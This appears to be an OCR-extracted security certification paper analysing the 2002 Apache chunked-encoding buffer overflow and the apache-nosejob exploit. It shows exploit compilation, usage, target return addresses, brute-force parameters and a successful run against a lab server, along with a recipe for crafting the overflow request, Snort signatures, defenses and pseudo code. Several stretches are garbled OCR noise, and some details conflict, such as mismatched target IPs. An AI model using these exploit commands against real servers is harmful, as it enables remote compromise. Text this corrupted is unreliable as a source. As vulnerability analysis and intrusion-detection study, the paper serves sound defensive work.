# ./configure --prefix=/home/user1/webserver --without-execstrip
```
**Name Institute 200**<br> **C** and Instance Population and B downloaded dere:<br>
An and B downloaded dere:<br>
An and an bedownloaded dere:<br>  $\frac{1}{2}$ ,  $3.24$ , tar,  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br> The setenv command will work if your shell is /bin/csh. Setting CFLAGS to -g2 will tell gcc to produce debugging information in the output. The --prefix argument sets the root directory for the Apache install and --without-execstrip tells gcc to leave debugging information in the binaries it produces.

Now we need to run 'make' and install Apache.

```
# make
# make install
```
Now Apache is built, installed, and ready to run.

The apache-nosejob.c exploit also needs to be compiled. This command tells the gcc compiler to compile apache-nosejob.c and produce a binary called nosejob:

[attacker@client apache]\$ gcc apache-nosejob.c -o nosejob

Run the exploit without options to get a help screen:

```
-b 0x12345678 Base address used for bruteforce
[attacker@client apache]$ ./nosejob
GOBBLES Security Labs - apache-nosejob.c
Usage: ./apache-nosejob <-switches> -h host[:80]
 -h host[:port] Host to penetrate
  -t # Target id.
  Bruteforcing options (all required, unless -o is used!):
 -o char Default values for the following OSes
              (f)reebsd, (o)penbsd, (n)etbsd
              Try 0x80000/obsd, 0x80a0000/fbsd, 0x080e0000/nbsd.
 -d -nnn memcpy() delta between s1 and addr to overwrite
             Try -146/obsd, -150/fbsd, -90/nbsd.
 -z # Numbers of time to repeat \0 in the buffer
              Try 36 for openbsd/freebsd and 42 for netbsd
```


Examples will be published in upcoming apache-scalp-HOWTO.pdf

```
Example 12<br>
Example 200 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000
3 / 0x0008f0aa / OpenBSD 3.0 x86 / Apache 1.3.22
--- --- - Potential targets list - --- ---- ------- ------------
ID / Return addr / Target specification
  0 / 0x080f3a00 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)
  1 / 0x080a7975 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)
  2 / 0x000cfa00 / OpenBSD 3.0 x86 / Apache 1.3.20
  3 / 0x0008f0aa / OpenBSD 3.0 x86 / Apache 1.3.22
  4 / 0x00090600 / OpenBSD 3.0 x86 / Apache 1.3.24
  5 / 0x00098a00 / OpenBSD 3.0 x86 / Apache 1.3.24 #2
  6 / 0x0008f2a6 / OpenBSD 3.1 x86 / Apache 1.3.20
  7 / 0x00090600 / OpenBSD 3.1 x86 / Apache 1.3.23
  8 / 0x0009011a / OpenBSD 3.1 x86 / Apache 1.3.24
 9 / 0x000932ae / OpenBSD 3.1 x86 / Apache 1.3.24 #2
 10 / 0x001d7a00 / OpenBSD 3.1 x86 / Apache 1.3.24 PHP 4.2.1
11 / 0x080eda00 / NetBSD 1.5.2 x86 / Apache 1.3.12 (Unix)
12 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.20 (Unix)
 13 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.22 (Unix)
 14 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.23 (Unix)
 15 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.24 (Unix)
```
The nosejob exploit has some predefined attacks for specific OS and Apache versions. We want to attack a FreeBSD 4.6 server running Apache 1.3.24 server at IP address 192.168.10.20. The exploit doesn't provide predefined targets for our server so we'll try the ones that are the best match for our server:

```
[attacker@client apache]$ ./nosejob -h 192.168.10.20 -t 0
[*] Resolving target host.. 192.168.100.20
[*] Connecting.. connected!
[*] Exploit output is 32322 bytes
[*] Currently using retaddr 0x80f3a00 
Ooops.. hehehe!
[attacker@client apache]$ ./nosejob -h 192.168.10.20 -t 1
[*] Resolving target host.. 192.168.100.20
[*] Connecting.. connected!
[*] Exploit output is 32322 bytes
[*] Currently using retaddr 0x80a7975 
Ooops.. hehehe!
```
Neither of the provided targets worked for the FreeBSD 4.6 Apache 1.3.24 server in the test environment so we'll have to use the bruteforce mode.

 $\pm$  final print  $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$   $\pm$   $\frac{1}{2}$ The default values for the hosts in the target list are available in the source code. Using the default values for target 0 and changing the offset of the address that the exploit overwrites is enough to get the exploit to work.

This was the successful command:

```
[attacker@client apache]$ ./nosejob -b 0x80f3a00 -d -146 -z 36 -r 6 -
h 192.168.100.20
```
The Diagram section above shows the screen output from a successful attack.

After getting the shell command the attacker has another issue. Web servers are configured to run as non-privileged users, so if the server is exploited, the attacker is limited in what he or she can do. On a Unix system the attacker will most likely want to gain root access. One way to do this is by running a local root exploit against another vulnerability on the target machine.

An attacker might not want to experiment with the bruteforce mode online against a real target. The bruteforce mode leaves more evidence of an attack than a successful attack. The section below describing the signature of the attack shows the errors logged by unsuccessful attacks.

To increase the chance of success an attacker would do a reconnaissance of potential targets. Reconnaissance allows the attacker to tailor the attack to a specific operating system and Apache server version.

**EXECT THE SANS INSTENT IN THE SAND THE SAND THE SAND THE SAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THAND THA** Reconnaissance would be done by scanning for servers on port 80 and possibly 8000 and 8080, which are alternate ports where people sometimes run HTTP servers. The reconnaissance could be as simple as connecting to the port, to see if anything is listening on it, and then sending an HTTP GET request. Most HTTP servers will respond with the server version in their response. An attacker would also want to know the operating system and version. This can be done using the nmap utility, which is available from http://www.insecure.org/nmap. Nmap has an operating system identification feature which can help narrow down which OS the server is running.

This is output from tcpdump to show the how web server responds to an HTTP GET request:





The server response reveals the web server version with this string: Server: Apache/1.3.24 (Unix)

Nmap was run against the target machine with this command line: # /usr/local/bin/nmap -O 192.168.100.20

The -O option to nmap activates remote host identification.

```
This is the remote host identification portion of the nmap output:
Remote operating system guess: FreeBSD 4.6-RELEASE or -STABLE (July 
2002) (X86)
```
In this case Nmap correctly determined the operating system of the server machine. For reference this is what is returned on the server machine by the command 'uname -a':

```
# uname -a
FreeBSD 4.6-RELEASE FreeBSD 4.6-RELEASE #0: Tue Jun 11 06:14:12 GMT 
2002 murray@builder.freebsdmall.com:/usr/src/sys/compile/GENERIC 
i386
```
If an exploit tool were not available, a GET request would have to be crafted and sent over port 80 to a target machine.

The crafted GET request would need three things: shellcode, the injection code, and would most likely need a NOP sled.

Shellcode is a set of computer instructions that the attacker wants to run on the victim machine. Shellcode is written to allow an attacker to gain a permanent connection to the target.

**Example 12** and the web server version with this string:<br>
Apache/1,3,24 (Unix)<br>
So run against the target machine with this command line:<br>
Social/bin/map - 0-132,168,100-20<br>
ption to mmap activates remote host identificat parameter  $\mathcal{P}(f)$  is a generated below the second  $\mathcal{P}(f)$ The injection code exploits the vulnerability and causes the target to run the shellcode. For the Apache vulnerability the injection code would need to use a value for transfer encoding length that Apache would interpret as a negative number. This allows it to pass the range check and overflow the buffer on the stack. Anything with the most significant bit set would work. We would also have to have a block of data in the request before the negative transfer length. This data would be copied onto the stack by the BSD memcpy() command. This data will have to contain the return code to the shellcode and also the value to put in the memcpy() length variable stored on the stack.

The NOP sled is a large block of No OPeration intructions, which are ignored by the CPU when it encounters them. The NOP sled preceeds the shellcode. This

makes it easier for the injection code to point to the shellcode, since the injection code does not have to point to the start of the shellcode, instead only has to point to anywhere in the NOP sled.

#### **Signature of the attack**

If the attack is successful, nothing is logged by apache to its own logs or to the syslog. If an attacker has to experiment to find the correct parameters to get the exploit to work, one of these statements may show up in Apache's \$APACHE\_BASE/logs/error\_log file:

Segmentation fault (11) Factor of E498 B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16 [Mon Aug 19 00:35:31 2002] [error] [client 192.168.100.10] request failed: error reading the headers [Tue Sep 10 02:39:12 2002] [notice] child pid 703 exit signal

The main Apache process monitors its sub processes. When the thread that the exploit was run against does not respond within 5 minutes, the main Apache process kills the thread and puts this message in the \$APACHE\_BASE/logs/error\_log file:

[Tue Sep  $\overline{10}$  00:06:16 2002] [notice] child pid 435 exit signal Alarm clock (14)

Snort, http://www.snort.org, is a network intrusion detection system. When Snort version 1.8.7 runs on the server machine, it gives this message when the attack is run:

**e of the attack**<br>cock is successfull, nothing is logged by apache to its own logs or to<br>character and the experiment to find the correct parameters to ge<br>work, one of these statements may show up in Apache's<br> $E = BASElognormlog term$ <br> $[**]$  [1:1333:1] WEB-ATTACKS id command attempt  $[**]$ [Classification: Web Application Attack] [Priority: 1] 09/11-00:05:14.706640 192.168.100.10:38740 -> 192.168.100.20:80 TCP TTL:64 TOS:0x0 ID:50998 IpLen:20 DgmLen:147 DF \*\*\*AP\*\*\* Seq: 0x3D00405E Ack: 0xBCBD7F8E Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 918791 8890890

#### This was the rule that was triggered:

```
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS 80 (msg:"WEB-ATTACKS id 
command attempt"; f\bar{1}aqs:A+; content:"\;id";nocase; sid:1333; rev:1;
classtype:web-application-attack;)
```
Snort is responding the 'id' command that apache-nosejob runs after getting a shell.

Upgrading from the version of Snort on the attack machine to a more recent one with a newer ruleset allows it to detect the actual exploit and not just the 'id' command executed after compromising the server. This is from the Snort alert log:

```
ry.<br>[**] [1:1807:1] WEB-MISC Transfer-Encoding: chunked [**]
[Classification: Web Application Attack] [Priority: 1]
09/11-01:22:34.930061 192.168.100.10:38836 -> 192.168.100.20:80
TCP TTL:64 TOS:0x0 ID:5780 IpLen:20 DgmLen:518 DF
***AP*** Seq: 0x617B8C65 Ack: 0x89DE7655 Win: 0x16D0 TcpLen: 32
```

```
TCP Options (3) => NOP NOP TS: 1382795 9354904 
[Xref => http://www.securityfocus.com/bid/4474]
[Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-0079]
[Xref => http://www.securityfocus.com/bid/5033]
[Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-0392]
[**] [1:1333:4] WEB-ATTACKS id command attempt [**]
```
[Classification: Web Application Attack] [Priority: 1] 09/11-01:22:35.032689 192.168.100.10:38836 -> 192.168.100.20:80 TCP TTL:64 TOS:0x0 ID:5783 IpLen:20 DgmLen:147 DF \*\*\*AP\*\*\* Seq: 0x617B8E38 Ack: 0x89DE7662 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1382806 9354916

```
1333:41 WBB-ATTACKS id command attempt (**1)<br>
1334:41 WBB-ATTACKS id command attemption<br>
122.135.032689 332.166.100.100.38836 - 130.166.100.20:80<br>
64 TOS:0x0.100.5383 TpEen.100.100.38836 - 130.166.100.20:80<br>
Seq: 0x617BBE3
afore oop finitenant and any continuation finite server and the server of the server of the Seconding of the MI
This is the rule present in web-misc.rules,v 1.92 2002/08/18:
alert tcp $EXTERNAL NET any -> $HTTP SERVERS $HTTP PORTS (msg: "WEB-
content:"Transfer-Encoding\:"; nocase; content:"chunked"; nocase; 
classtype:web-application-attack; reference:bugtraq,4474; 
reference:cve,CAN-2002-0079; reference:bugtraq,5033; 
reference:cve,CAN-2002-0392; sid:1807; rev:1;)
```
This rule is able to detect other exploits based on the same chunk size vulnerability.

#### **How to protect against it**

To protect against the vulnerability a site can upgrade the server to Apache version 1.3.26 or 2.0.39, each of which fix the vulnerability.

Immediate upgrade is not always possible. The recommended versions of Apache have other features in addition to the vulnerability fix. Many sites test new versions of software before running them on their production servers to ensure the new version does not have any major defects.

To protect against stack buffer overflows, some operating systems can be configured not to execute code on the stack. Disabling stack execution would not work in this case, since the shellcode used by the buffer overflow is not located on the stack, but in a different part of memory.

There are tools available to protect against stack overflow attacks. Some examples are:

"Stackguard

 $\mathbb{R}$  compiler that places a signature (called a "canary") next to return addresses on the stack and detects alteration of the signature. Stack buffer overflow attacks alter the signature.

**\*Available for Intel Linux platforms** 

 $\triangle W$ ebsite: www.immunix.org<br>Chatagood

"Entercept

 $\times$ The vendor claims the product "[protects] against code execution as a result of buffer overflows" and recommends their product specifically for the Apache vulnerability on this page:

http://www.entercept.com/news/uspr/06-18-02.asp

**: XWebsite:** www.entercept.com

"Stack Shield

"Copies function return addresses from the stack to another part of memory. Checks the return addresses on the stack against what was previously stored in memory to detect changes to return addresses.

**XWorks on Linux/Intel machines.** 

**:**XWebsite: http://www.angelfire.com/sk/stackshield

to check the chunk length value. If the chunk length is a negative number, the The Apache vendor fixes the problem in the function ap\_get\_client\_block(). This function retrieves the message body of the request. The function was modified function will exit with an error and will not try to read the request.

#### **Source code/Pseudo code**

The source code for apache-nosejob.c is located at http://www.immunitysec.com/GOBBLES/exploits/apache-nosejob.c or http://online.securityfocus.com/data/vulnerabilities/exploits/apache-nosejob.c

#### This is a pseudo code overview of what the exploit code does:

```
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
CONDITED ANSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL CONSEL AUTHOR IS a Prequest. The funct
EOF on either stdin or from targets<br>exit
parse command line arguments
resolve target host
connect to target
build the packet described in the "How the exploit works" section 
above
send the packet to the target
wait for one of these events:
  response from the target
     if we get at least 2 consecutive 'G' characters
        write "O" to the target
        write "uname -a;id;echo 'hehe, now use another\
                 bug/backdoor/feature (hi Theo!) to gain instant r00t';
\n\overline{\mathbf{n}}else exit
  input on stdin
    read stdin then write it to the target
  if 5 seconds elapse
    exit program
loop forever
  wait for one of these events:
     response from target
      write response to stdout
     input on stdin
      read stdin then write it to the target
       exit
```
#### **Additional Information**

CVE Candidate Number – CAN-2002-0639: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-0639

**Example 12002-2002-18 OpenSSH Vulnerabilities in Challenge Respon<br>
2. Weet org/advisories/CA-2002-18.html<br>
exploit source code:**<br>
<u>Ween the security focus com/GOBBLES/exploits/apache-nosciob.c</u><br>
<u>Ween mesceurity focus com</u> CERT Advisory CA-2002-18 OpenSSH Vulnerabilities in Challenge Response Handling: http://www.cert.org/advisories/CA-2002-18.html

Links to exploit source code: http://www.immunitysec.com/GOBBLES/exploits/apache-nosejob.c or

http://online.securityfocus.com/data/vulnerabilities/exploits/apache-nosejob.c

Vendor link discussing vulnerability: http://httpd.apache.org/info/security\_bulletin\_20020620.txt

News story about the exploit: http://www.linuxsecurity.com/articles/server\_security\_article-5157.html

How to Write Buffer Overflows: http://l0pht.com/advisories/bufero.html

Smashing the Stack for Fun and Profit: http://l0pht.com/advisories/bufero.html

Source code for FreeBSD memcpy(): ftp://ftp2.freebsd.org/pub/FreeBSD/FreeBSD-stable/src/lib/libc/string/memcpy.c ftp://ftp2.freebsd.org/pub/FreeBSD/FreeBSD-stable/src/lib/libc/string/bcopy.c

Intel Architecture Software Developer's Manual, Volume 2: Instruction Set Reference Manual:

http://www.intel.com/design/pro/manuals/243191.htm

NOP instruction 'A' is 0x41 in hexadecimal which is the opcode for "INC eCX". (See Table A-2. One-byte Opcode Map (Left) in the Intel manual)

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



